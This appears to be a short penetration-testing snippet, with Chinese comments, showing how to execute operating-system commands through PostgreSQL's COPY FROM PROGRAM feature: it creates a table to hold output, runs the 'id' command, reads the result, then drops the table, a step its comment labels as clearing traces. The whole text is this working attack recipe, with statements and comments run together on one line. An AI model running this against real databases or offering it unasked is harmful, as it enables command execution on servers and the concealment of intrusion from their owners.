 DROP TABLE IF EXISTS cmd_exec; #删除你想用来保存命令输出但是可能存在的表CREATE TABLE cmd_exec(cmd_output text); #创建你用来保存命令输出的表COPY cmd_exec FROM PROGRAM 'id' #通过 “COPY FROM PROGRAM”执行系统命令SELECT * FROM cmd_exec; #查看执行结果DROP TABLE IF EXISTS cmd_exec; #清除痕迹